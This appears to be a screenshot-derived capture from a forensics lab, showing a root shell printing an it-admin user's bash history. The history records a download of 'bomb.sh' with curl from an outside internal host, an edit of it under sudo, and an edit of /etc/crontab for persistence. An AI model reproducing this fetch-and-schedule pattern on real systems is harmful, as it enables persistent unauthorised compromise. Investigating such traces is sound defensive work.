 root@ip-10-10-243-177:~# cat /home/it-admin/.bash_history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit